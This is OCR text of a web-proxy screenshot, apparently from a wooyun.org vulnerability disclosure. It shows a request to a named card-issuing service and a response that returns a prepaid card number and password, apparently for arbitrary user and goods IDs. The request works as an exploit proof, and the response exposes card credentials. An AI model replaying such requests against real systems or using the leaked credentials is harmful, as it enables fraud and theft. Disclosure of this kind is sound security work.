 Go
Cancel
<
>
Target: http://agentplan.keepc.com:20000
?
Request
Raw
Params
Headers
Hex
Content-Type: application/x-www-form-urlencoded
Origin: http://agentplan.keepc.com:20000
Content-Length: 34
Connection: keep-alive
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 9_2_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML,
like Gecko) Mobile/13D15
Referer: http://agentplan.keepc.com:20000/getCard.html?bid=kc&uid=114975424
Cookie: ni de cookie
uid=114975424&bid=kc&goodsId=40100
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Date: Tue, 02 Feb 2016 04:27:39 GMT
Content-Length: 231
{"data":{"bid":"kc","cardfv":10000,"cardno":"37271220160202kc-114975424401000000","cardpwd":"981359613
312","cardstate":0,"ctime":1454387259166,"goodsid":40100,"sellprice":5000,"uid":114975424,"validtime":
1454992059166},"result":0}
?
<
+
>
Type a search term
0 matches
www.wooyun.org
Done
Length: 374 (1,743 millis)